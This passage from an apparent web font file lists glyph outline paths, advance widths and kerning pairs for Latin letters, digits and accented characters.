":172},{"d":"34,2v53,-19,120,14,160,-7r0,-19v-36,23,-89,-7,-137,5r24,-92r44,0r0,-16r-39,0v18,-50,34,-115,105,-102r-8,-17v-71,-15,-97,61,-115,119r-34,0r0,16r30,0v-9,38,-24,71,-30,113","w":198},{"d":"127,-266r-37,-56r-30,0r56,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"123,-102r0,-32r-32,0r0,32r32,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-20,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"144,-322r-30,0r-37,56r12,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"48,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-10v9,-1,18,-4,25,-8r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0v7,54,-23,146,33,151r-5,19v12,1,22,4,22,15v0,15,-20,13,-35,13","w":108},{"d":"371,-246r-19,0r-81,204r-82,-204r-6,0r-83,204r-81,-204r-19,0r98,249r5,0r83,-208r82,208r5,0","w":371,"k":{"\u00fc":24,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":35,"\u00f5":22,"\u00f4":36,"\u00f3":39,"\u00f2":33,"\u00f1":13,"\u00ef":-21,"\u00ee":-20,"\u00ec":-23,"\u00eb":24,"\u00ea":26,"\u00e9":36,"\u00e8":23,"\u00e7":36,"\u00e5":35,"\u00e4":28,"\u00e3":16,"\u00e2":30,"\u00e1":36,"\u00e0":15,"\u00d6":22,"\u00c7":22,"\u00c5":58,"\u00c4":58,"z":15,"y":9,"x":8,"u":22,"s":29,"r":22,"q":35,"p":22,"o":36,"n":22,"m":21,"k":-9,"g":35,"e":35,"d":40,"c":36,"a":35,"Y":-16,"X":-14,"W":-21,"V":-18,"T":-12,"S":8,"Q":22,"O":22,"G":22,"C":22,"A":58,"8":10,"6":36,"5":11,"4":34,"3":13,"1":13,"0":8}},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"166,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266},{"d":"48,-117r0,-153r-17,0r0,153r17,0xm48,90r0,-153r-17,0r0,153r17,0","w":79},{"d":"169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168,"k":{"\u00fc":21,"\u00fb":20,"\u00fa":23,"\u00f9":22,"\u00f6":28,"\u00f5":27,"\u00f4":27,"\u00f3":30,"\u00f2":28,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00eb":26,"\u00ea":25,"\u00e9":27,"\u00e8":26,"\u00e7":19,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":21,"\u00e1":23,"\u00e0":22,"\u00dc":39,"\u00d6":51,"\u00d1":11,"\u00c9":12,"\u00c7":51,"y":34,"x":-9,"w":37,"v":40,"u":16,"t":19,"q":18,"o":23,"l":8,"j":8,"i":9,"g":18,"f":17,"e":21,"d":30,"c":19,"a":18,"Y":73,"W":65,"V":70,"U":39,"T":75,"S":12,"R":11,"Q":52,"P":11,"O":51,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"G":52,"F":11,"E":12,"D":11,"C":51,"B":12,"9":27,"8":22,"7":34,"6":29,"5":8,"4":93,"3":22,"2":13,"1":54,"0":23}},{"d":"297,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-146,0r-153,246r20,0r73,-116r72,0r0,116r137,0xm160,-132r-62,0r62,-100r0,100","w":311},{"d":"250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":12,"\u00d6":11,"\u00d1":16,"\u00c9":17,"\u00c7":10,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":12,"R":17,"Q":11,"P":16,"O":11,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":10,"F":16,"E":17,"D":17,"C":10,"B":17,"8":10,"7":13,"6":15,"5":13,"4":8,"3":27,"2":16}},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127,"k":{"w":-10,"v":-10,"t":-20,"f":-10,"Y":59,"W":22,"V":25,"T":70,"7":35,"4":18,"3":17,"2":19}},{"d":"109,-169v20,-12,25,-42,23,-77r-23,0r0,35r8,0v0,19,-10,23,-8,42xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"164,-176r-33,-16r33,-16r-7,-12v-10,7,-18,14,-30,20r2,-36r-13,0r2,36v-10,-7,-20,-11,-30,-20r-7,12r33,16r-33,16r7,12r30,-20v0,13,0,24,-2,36r13,0r-2,-36v10,7,20,11,30,20xm232,16r-109,0r-1,-100r72,-87r0,171r18,0r0,-198r-18,0r-73,90r-74,-90r-17,0r0,198r18,0r0,-171r71,87r-10,9r0,99r-49,-51r-10,9r104,109r11,-10r-51,-52r105,0","w":241},{"d":"20,42v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42","w":63},{"d":"213,-40r0,-17r-167,-69r167,-69r0,-18r-189,79r0,15","w":237},{"d":"28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"28,-233v7,30,49,56,78,30v9,-7,15,-18,20,-30r-15,0v-10,30,-59,31,-69,0r-14,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"136,-206r0,-18r-96,0r0,18r96,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"143,-284r0,-19r-96,0r0,19r96,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"170,-284r0,-19r-96,0r0,19r96,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"150,-244r-29,0r-37,56r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"z":13,"y":10,"x":17,"f":12,"Z":19,"Y":73,"X":21,"W":36,"V":40,"T":72,"S":14,"J":9,"9":26,"7":47,"5":14,"3":32,"2":36,"1":27}},{"d":"88,-182v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm88,-234v11,0,23,9,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"135,-243r-14,0r-36,39r-36,-39r-13,0r39,59r20,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"68,-188r-37,-56r-30,0r56,56r11,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fa":15,"\u00f9":14,"\u00f6":8,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00ef":-26,"\u00ee":-42,"\u00ed":-17,"\u00e9":8,"\u00dc":-10,"u":8,"t":-15,"r":9,"p":9,"n":8,"l":-9,"k":-13,"j":44,"i":45,"h":-12,"d":11,"b":-12,"Y":8,"W":-8,"U":-10,"S":-10,"9":-14,"7":10,"6":13,"3":20,"0":-13}},{"d":"171,-246r-161,0r0,17r134,0r-101,225r15,7","w":180,"k":{"\u00fc":37,"\u00fb":37,"\u00fa":39,"\u00f9":35,"\u00f6":46,"\u00f5":34,"\u00f4":49,"\u00f3":55,"\u00f2":44,"\u00f1":25,"\u00ef":-10,"\u00ed":18,"\u00ec":-12,"\u00eb":36,"\u00ea":39,"\u00e9":53,"\u00e8":34,"\u00e7":52,"\u00e5":48,"\u00e4":40,"\u00e3":28,"\u00e2":42,"\u00e1":52,"\u00e0":26,"\u00d6":36,"\u00d1":8,"\u00c9":9,"\u00c7":35,"\u00c5":80,"\u00c4":80,"z":31,"y":23,"x":23,"w":21,"v":21,"u":37,"t":11,"s":44,"r":37,"q":51,"p":37,"o":53,"n":36,"m":36,"g":51,"f":20,"e":51,"d":55,"c":52,"a":51,"W":-10,"V":-8,"S":20,"R":9,"Q":36,"P":8,"O":36,"N":8,"M":8,"L":9,"J":10,"I":8,"H":9,"G":35,"F":8,"E":9,"D":9,"C":35,"B":9,"A":80,"9":16,"8":23,"6":51,"5":22,"4":51,"3":24,"2":14,"1":28,"0":21}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"138,-244r-29,0r-37,56v29,-3,32,-28,52,-41v7,-7,7,-7,14,-15xm90,-244r-29,0r-37,56r12,0","w":119},{"d":"28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"51,-162v-8,-57,24,-83,69,-64r0,-16v-49,-22,-98,14,-86,80r-30,0r0,14r30,0r0,148r17,0r0,-148r31,0r0,-14r-31,0","w":86,"k":{"\u00fc":-9,"\u00f5":-10,"\u00f4":8,"\u00f3":16,"\u00f1":-19,"\u00ef":-57,"\u00ee":-48,"\u00ed":-23,"\u00ec":-54,"\u00eb":-10,"\u00e9":12,"\u00e7":10,"\u00e3":-17,"\u00e1":13,"\u00e0":-16,"\u00dc":-36,"\u00d1":-32,"\u00c9":-31,"z":-13,"y":-21,"x":-21,"w":-23,"v":-23,"t":-18,"q":9,"o":12,"m":-8,"l":-36,"k":-40,"j":-36,"i":-35,"h":-39,"g":9,"f":-21,"e":8,"d":17,"c":10,"b":-38,"a":9,"Z":-35,"Y":-46,"X":-45,"W":-51,"V":-50,"U":-36,"T":-42,"S":-24,"R":-32,"P":-33,"N":-33,"M":-33,"L":-32,"K":-33,"J":-31,"I":-33,"H":-32,"F":-33,"E":-32,"D":-32,"B":-32,"9":-29,"8":-22,"7":-36,"5":-20,"4":14,"3":-21,"2":-33,"1":-13,"0":-23}},{"d":"54,-18v20,30,81,27,94,-10r0,28r18,0r0,-162r-18,0r0,113v-7,15,-27,35,-51,35v-62,0,-38,-90,-43,-148r-18,0r0,226r18,0r0,-82","w":200},{"d":"166,-322r-29,0r-37,56r11,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"219,-1v-29,13,-25,65,14,62r15,-2v-1,-6,3,-16,-6,-13v-32,3,-27,-36,-9,-46v4,1,6,-1,4,-4r-112,-243r-10,0r-114,247r20,0r39,-85r120,0xm173,-101r-106,0r53,-115","w":240},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"139,-23v-14,7,-48,13,-66,5r45,-127r18,7v1,-13,1,-24,-13,-23r25,-69r-16,0r-24,66v-92,-21,-124,119,-55,157r-26,75r15,0r25,-69v18,8,57,3,72,-4r0,-18xm59,-24v-48,-32,-26,-136,44,-124","w":150},{"d":"362,-84r0,-12r-364,0r0,12r364,0","w":360},{"d":"29,0v74,3,155,4,154,-67v0,-35,-25,-55,-57,-60v21,-11,35,-26,36,-54v0,-62,-65,-70,-133,-65r0,246xm48,-230v50,-2,93,3,93,50v0,45,-44,51,-93,48r0,-98xm48,-116v56,-1,115,-2,115,51v1,51,-60,51,-115,49r0,-100","w":191,"k":{"\u00ee":-18,"\u00e7":-10,"t":-9,"q":-12,"o":-9,"g":-12,"e":-10,"c":-10,"a":-12,"Z":12,"Y":27,"X":9,"W":13,"V":15,"T":22,"9":9,"7":28,"3":21,"2":21,"1":10,"0":-10}},{"d":"18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":19,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":36,"\u00c5":12,"\u00c4":12,"z":15,"y":54,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":17,"p":19,"o":20,"n":19,"m":18,"l":18,"k":14,"j":17,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":37,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":22,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-73,-105,-129,-72r0,-9r-17,0r0,245r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183,"k":{"\u00c7":13,"z":12,"y":15,"x":16,"q":9,"p":8,"j":9,"f":10,"Z":19,"Y":73,"X":21,"W":35,"V":39,"T":72,"S":14,"Q":14,"J":13,"9":25,"7":47,"5":14,"3":32,"2":36,"1":26}},{"d":"106,79r0,-17r-64,0r0,-291r64,0r0,-17r-81,0r0,325r81,0","w":108},{"d":"90,3v73,0,94,-106,34,-130v53,-27,30,-122,-32,-122v-67,0,-91,94,-35,122v-20,10,-37,30,-37,60v0,37,32,70,70,70xm90,-231v26,0,47,21,47,48v0,25,-21,47,-47,47v-23,0,-46,-21,-46,-45v0,-29,19,-50,46,-50xm91,-118v27,0,51,24,51,51v0,29,-23,53,-51,53v-29,0,-52,-22,-52,-52v0,-30,22,-52,52,-52","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":8,"\u00ef":-9,"\u00ee":-21,"\u00ec":8,"\u00dc":10,"\u00d6":12,"\u00d1":12,"\u00c9":12,"\u00c7":10,"\u00c5":13,"\u00c4":13,"t":-12,"s":8,"j":8,"i":8,"d":8,"Z":21,"Y":23,"X":17,"W":10,"V":12,"U":9,"T":17,"S":11,"R":11,"Q":12,"P":10,"O":12,"N":10,"M":10,"L":11,"K":10,"J":13,"I":10,"H":11,"G":11,"F":10,"E":11,"D":11,"C":10,"B":11,"A":12,"7":23,"6":10,"5":12,"3":30,"2":17}},{"d":"156,-123v0,51,-55,51,-109,49r0,-98v54,-3,109,-1,109,49xm47,-58v67,4,129,-3,129,-65v1,-62,-62,-69,-129,-65r0,-58r-19,0r0,246r19,0r0,-58","w":183},{"d":"13,-76v0,67,76,98,130,67r0,92r18,0r0,-245r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"j":-20,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-24,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"52,3v60,-45,101,-84,105,-163v3,-53,-29,-88,-77,-89v-39,0,-68,30,-68,69v0,63,78,85,123,48v-14,58,-52,90,-93,122xm81,-231v42,0,60,32,56,77v-25,35,-107,30,-107,-26v0,-28,23,-51,51,-51","w":180,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":21,"\u00f5":20,"\u00f4":20,"\u00f3":22,"\u00f2":21,"\u00f1":14,"\u00ee":-18,"\u00ed":8,"\u00ec":14,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":17,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":20,"\u00e0":19,"\u00dc":14,"\u00d6":14,"\u00d1":18,"\u00c9":18,"\u00c7":13,"\u00c5":47,"\u00c4":47,"u":13,"t":-12,"s":13,"r":13,"q":16,"p":13,"o":18,"n":12,"m":12,"l":14,"k":10,"j":14,"i":14,"h":11,"g":16,"e":16,"d":23,"c":17,"b":11,"a":16,"Z":30,"Y":29,"X":31,"W":15,"V":18,"U":13,"T":23,"S":14,"R":17,"Q":14,"P":17,"O":14,"N":17,"M":16,"L":17,"K":16,"J":19,"I":17,"H":17,"G":14,"F":17,"E":17,"D":17,"C":13,"B":17,"A":46,"9":9,"8":17,"7":30,"6":23,"5":30,"4":17,"3":39,"2":22}},{"d":"96,3v39,1,70,-29,70,-66v0,-65,-80,-91,-123,-50v14,-57,48,-91,92,-123r-11,-13v-47,33,-102,90,-102,165v-1,50,28,87,74,87xm40,-92v24,-35,108,-31,108,29v0,29,-24,49,-53,49v-36,-1,-59,-34,-55,-78","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":9,"\u00ec":8,"\u00dc":10,"\u00d6":11,"\u00d1":11,"\u00c9":12,"\u00c7":10,"\u00c5":11,"\u00c4":11,"z":10,"y":20,"x":12,"w":12,"v":14,"t":16,"i":8,"f":16,"Z":20,"Y":24,"X":16,"W":18,"V":20,"U":9,"T":25,"S":11,"R":10,"Q":11,"P":10,"O":11,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"G":11,"F":10,"E":11,"D":10,"C":10,"B":11,"A":10,"9":42,"7":32,"6":10,"5":10,"3":28,"2":32,"1":53}},{"d":"66,-135r0,-35r-24,0r0,35r24,0xm10,28v0,43,42,65,77,41r-6,-16v-19,18,-53,10,-53,-23v0,-52,70,-89,28,-141v-11,6,1,16,0,27v-3,48,-46,62,-46,112","w":101},{"d":"122,-244r-29,0r-38,56r12,0","w":119},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"198,-155v-28,-30,-50,-65,-80,-93r-78,93r11,10r68,-81r68,81","w":237},{"d":"75,3v45,0,78,-33,78,-79v0,-53,-39,-85,-101,-75r0,-78r87,0r0,-17r-104,0r0,115v45,-15,100,4,100,55v0,35,-25,64,-61,62v-22,0,-45,-11,-59,-20r0,21v13,6,37,16,60,16","w":180,"k":{"\u00fc":23,"\u00fb":21,"\u00fa":24,"\u00f9":23,"\u00f6":18,"\u00f5":17,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":21,"\u00ef":10,"\u00ee":19,"\u00ed":21,"\u00ec":13,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":10,"\u00e5":15,"\u00e4":15,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":21,"\u00d1":23,"\u00c9":23,"\u00c7":20,"\u00c5":26,"\u00c4":26,"z":24,"y":24,"x":27,"w":18,"v":20,"u":14,"t":29,"s":17,"r":14,"q":8,"p":14,"o":10,"n":14,"m":13,"l":20,"k":16,"j":20,"i":21,"h":17,"g":8,"f":28,"e":9,"d":20,"c":10,"b":18,"a":8,"Z":32,"Y":20,"X":22,"W":15,"V":17,"U":21,"T":24,"S":26,"R":23,"Q":21,"P":23,"O":21,"N":23,"M":22,"L":23,"K":22,"J":25,"I":23,"H":23,"G":21,"F":23,"E":23,"D":23,"C":20,"B":23,"A":26,"9":38,"8":18,"7":31,"6":22,"5":26,"4":16,"3":45,"2":34,"1":54,"0":11}},{"d":"27,-233v8,29,49,56,78,30v9,-7,16,-18,21,-30r-15,0v-10,30,-59,31,-69,0r-15,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"102,4v53,0,91,-65,52,-106v-24,-26,-119,-24,-119,-76v0,-57,98,-49,126,-18r0,-20v-15,-10,-33,-20,-59,-22r0,-29r-17,0r0,29v-35,1,-69,29,-69,62v0,81,137,45,137,117v0,65,-107,49,-139,14r0,19v16,13,41,29,71,30r0,38r17,0r0,-38","w":187},{"d":"43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"5,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-102v8,-14,31,-46,52,-46v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v9,6,26,16,44,16r-6,18v12,1,22,4,22,15v0,15,-20,13,-35,13r-2,11v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r2,-10v24,-1,47,-21,47,-45v0,-53,-76,-37,-84,-80","w":127},{"d":"100,3r-79,-252r-16,0r79,252r16,0","w":101},{"d":"157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00d1":9,"\u00c9":9,"y":9,"f":9,"Y":75,"W":36,"V":40,"T":74,"S":13,"R":9,"P":9,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":9,"D":9,"B":9,"9":24,"7":37,"5":11,"3":22,"2":21,"1":24}},{"d":"185,-279r0,-25r-24,0r0,25r24,0xm136,-279r0,-25r-24,0r0,25r24,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":18,"\u00d6":17,"\u00d1":21,"\u00c9":21,"\u00c5":36,"\u00c4":37,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"60,-3v-20,6,-34,40,-14,56v9,7,25,9,39,6v-1,-6,3,-14,-6,-13v-29,4,-29,-34,-10,-45v26,6,57,-1,74,-10r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74v0,34,20,63,47,73xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":108,"k":{"\u00f6":13,"\u00f5":12,"\u00f4":11,"\u00f3":13,"\u00f2":13,"\u00eb":11,"\u00ea":9,"\u00e9":11,"\u00e8":11,"\u00c5":-16,"\u00c4":-16,"z":-16,"y":-12,"x":-19,"w":-15,"v":-14,"t":-22,"s":-8,"o":8,"f":-11,"d":13,"Y":49,"X":-15,"W":15,"V":19,"T":66,"A":-16,"7":24,"6":13,"4":29,"3":13}},{"d":"182,-84r0,-12r-184,0r0,12r184,0","w":180},{"d":"46,0r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r19,0","w":191,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":20,"\u00f5":19,"\u00f4":18,"\u00f3":21,"\u00f2":20,"\u00f1":-8,"\u00ef":-10,"\u00ee":-10,"\u00ed":-8,"\u00ec":-19,"\u00eb":18,"\u00ea":16,"\u00e9":19,"\u00e8":18,"\u00e7":14,"\u00e5":14,"\u00e4":15,"\u00e3":14,"\u00e2":13,"\u00e1":15,"\u00e0":14,"\u00d6":41,"\u00c7":40,"\u00c5":-22,"\u00c4":-22,"z":-21,"y":18,"x":-24,"w":26,"v":29,"u":10,"t":9,"s":-8,"r":-10,"q":12,"p":-10,"o":17,"n":-10,"m":-11,"l":-9,"k":-13,"j":-9,"i":-9,"h":-12,"g":12,"e":15,"d":22,"c":14,"a":12,"Z":-15,"Y":-12,"X":-24,"W":-17,"V":-15,"Q":40,"O":41,"G":41,"C":40,"A":-22,"9":12,"8":13,"6":20,"4":60,"3":9,"1":36,"0":14}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm43,0r0,-35r-23,0r0,35r23,0","w":63},{"d":"200,-258r-25,0r-74,128r-74,-128r-26,0r76,128r-66,0r0,17v25,2,57,-3,78,2r0,25r-78,0r0,17r78,0r0,69r23,0r0,-69r76,0r0,-17r-76,0v1,-9,-1,-20,1,-27r75,0r0,-17r-65,0","w":200},{"d":"172,-244r-29,0r-37,56v30,-2,33,-29,52,-41v7,-7,7,-7,14,-15xm125,-244r-30,0r-37,56r12,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"142,-279r0,-25r-25,0r0,25r25,0xm93,-279r0,-25r-25,0r0,25r25,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"248,0r-112,-126r106,-120r-25,0r-93,